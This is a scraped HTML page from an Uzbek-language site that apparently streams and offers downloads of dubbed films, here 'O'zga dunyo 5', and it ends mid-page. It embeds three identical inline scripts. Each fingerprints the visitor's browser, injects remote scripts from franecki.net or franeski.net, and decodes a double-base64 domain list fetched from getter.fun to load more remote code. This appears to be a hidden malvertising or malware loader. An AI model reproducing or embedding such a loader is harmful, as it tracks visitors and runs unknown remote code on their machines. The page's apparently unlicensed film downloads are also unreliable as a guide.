

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/1914-ozga-dunyo-5-uzbek-tilida.html
body_size: 37950
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>O'zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="O'zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/1914-ozga-dunyo-5-uzbek-tilida.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="O'zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/1914-ozga-dunyo-5-uzbek-tilida.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-11/1700024848_1615478497-4832610311.webp">
<meta property="twitter:description" content="AQSH">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="O'zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/1914-ozga-dunyo-5-uzbek-tilida.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-11/1700024848_1615478497-4832610311.webp">
<meta property="og:description" content="AQSH">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1700024853_1615478497-4832610311.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">O&#039;zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</h1>
			<div class="bslide__subtitle">AQSH</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-11/1700024848_1615478497-4832610311.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5588-ov-mavsumi-ovlash-fasli-premyera-mel-gibson-ishtirokida-uzbek-tilida-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766150993_000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Ov mavsumi / Ovlash fasli Premyera (Mel Gibson ishtirokida) Uzbek tilida 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5589-erimning-qasosi-ghaati-premyera-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766152259_0000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Erimning qasosi / Ghaati Premyera Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5591-yura-davri-dunyosi-bogiga-qaytish-xitoy-filmi-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766300999_00000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yura davri dunyosi bog&#039;iga qaytish Xitoy filmi Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5592-jeckpot-jackpot-dzhekpot-premyera-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766302098_000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Jeckpot / Jackpot / Джекпот Premyera Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5593-baramulla-oilaviy-arvohlar-premyera-yangi-hind-kino-uzbek-tilida-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766303440_0000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Baramulla / Oilaviy arvohlar Premyera Yangi Hind kino Uzbek tilida 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"O&#039;zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('1914', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://files.uzbeklar.biz/film2/ozga-dunyo5.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://files.uzbeklar.biz/film2/ozga-dunyo5.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>O&#039;zga dunyo 5 Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699966551_1615481813-1620951711.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1891-ozga-dunyo-3-likanlar-qozgaloni-uzbek-tilida.html"><span class="ws-nowrap">O&#039;zga dunyo 3: Likanlar qo&#039;zg&#039;aloni Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699974865_1615480218-6023513111.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1896-ozga-dunyo-4-uygonish-uzbek-tilida.html"><span class="ws-nowrap">O&#039;zga dunyo 4: Uyg&#039;onish Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
